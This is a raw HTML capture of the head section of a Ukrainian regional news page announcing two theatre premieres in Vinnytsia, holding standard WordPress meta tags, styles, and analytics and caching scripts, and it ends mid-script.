

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/
body_size: 39966
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Вінницький театр анонсував дві прем´єри на тиждень. - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>Вінницький театр анонсував дві прем´єри на тиждень. - Вінниця Преспоінт</title><meta name="description" content="Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем&#039;єр  сезону." /><link rel="canonical" href="https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Вінницький театр анонсував дві прем´єри на тиждень. - Вінниця Преспоінт" /><meta property="og:description" content="Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем&#039;єр  сезону." /><meta property="og:url" content="https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta property="article:publisher" content="https://www.facebook.com/NewsVinnytsiaPressPoint" /><meta property="article:published_time" content="2023-06-20T07:17:10+00:00" /><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp" /><meta property="og:image:width" content="536" /><meta property="og:image:height" content="365" /><meta property="og:image:type" content="image/webp" /><meta name="author" content="Гуфельд Катерина" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="Гуфельд Катерина" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="3 хвилини" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#article","isPartOf":{"@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/"},"author":{"name":"Гуфельд Катерина","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975"},"headline":"Вінницький театр анонсував дві прем´єри на тиждень.","datePublished":"2023-06-20T07:17:10+00:00","mainEntityOfPage":{"@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/"},"wordCount":524,"commentCount":0,"publisher":{"@id":"https://presspoint.in.ua/#organization"},"image":{"@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp","keywords":["Аінниччина","Вінниця","культура","театр"],"articleSection":["Новини"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#respond"]}]},{"@type":"WebPage","@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/","url":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/","name":"Вінницький театр анонсував дві прем´єри на тиждень. - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp","datePublished":"2023-06-20T07:17:10+00:00","description":"Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем'єр  сезону.","breadcrumb":{"@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp","width":536,"height":365,"caption":"покази прем'єр сезону."},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"Вінницький театр анонсував дві прем´єри на тиждень."}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]},{"@type":"Person","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975","name":"Гуфельд Катерина","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/person/image/","url":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1769419479","contentUrl":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1769419479","caption":"Гуфельд Катерина"},"sameAs":["https://presspoint.in.ua"],"url":"https://presspoint.in.ua/author/kateryna/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F06%2F20%2Fvinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F06%2F20%2Fvinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/b2c09ed76925ad02e120b1960b45f1be.css?ver=a7df7" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"d9e255d1c0","preview":!1,"postId":124289,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <link rel="image_src" href="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta property="og:image:secure_url" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta property="og:image:width" content="536"><meta property="og:image:height" content="365"><meta property="og:image:alt" content="покази прем&#039;єр сезону."><meta property="og:image:type" content="image/webp"><meta property="og:description" content="Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем&#039;єр  сезону. Про це повідомляє пресслужба Вінницького театру. 20 червня об 11.00 Велика сцена Вистава для дітей за п’єсою Володимира Лиса «Квітка з чарівної рукавички» Казка-притча луцького письменника написана за мотивами закарпатських легенд. Режисер та актори доносять до серця й розуму наймолодшого глядача високі ідеали людських взаємин,..."><meta property="og:type" content="article"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:title" content="Вінницький театр анонсував дві прем´єри на тиждень."><meta property="og:url" content="https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/"><meta property="og:updated_time" content="2023-06-20T10:17:10+03:00"><meta property="article:tag" content="Аінниччина"><meta property="article:tag" content="Вінниця"><meta property="article:tag" content="культура"><meta property="article:tag" content="театр"><meta property="article:published_time" content="2023-06-20T07:17:10+00:00"><meta property="article:modified_time" content="2023-06-20T07:17:10+00:00"><meta property="article:section" content="Новини"><meta property="article:author:last_name" content="Редактор"><meta property="article:author:username" content="Гуфельд Катерина"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta property="twitter:image:alt" content="покази прем&#039;єр сезону."><meta property="twitter:title" content="Вінницький театр анонсував дві прем´єри на тиждень."><meta property="twitter:description" content="Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем&#039;єр  сезону. Про це повідомляє пресслужба Вінницького театру. 20 червня об 11.00 Велика сцена Вистава для дітей..."><meta property="twitter:url" content="https://presspoint.in.ua/2023/06/20/vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden/"><meta property="twitter:label1" content="Час читання"><meta property="twitter:data1" content="2 хвилини"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"><meta itemprop="name" content="Вінницький театр анонсував дві прем´єри на тиждень."><meta itemprop="description" content="Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем&#039;єр  сезону. Про це повідомляє пресслужба Вінницького театру. 20 червня об 11.00 Велика сцена Вистава для дітей за п’єсою Володимира Лиса «Квітка з чарівної рукавички» Казка-притча луцького письменника написана за мотивами закарпатських легенд. Режисер та актори доносять до серця й розуму наймолодшого глядача високі ідеали людських взаємин,..."><meta itemprop="datePublished" content="2023-06-20"><meta itemprop="dateModified" content="2023-06-20T07:17:10+00:00"><meta property="profile:last_name" content="Редактор"><meta property="profile:username" content="Гуфельд Катерина"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/posts/124289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://presspoint.in.ua/?p=124289' /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var 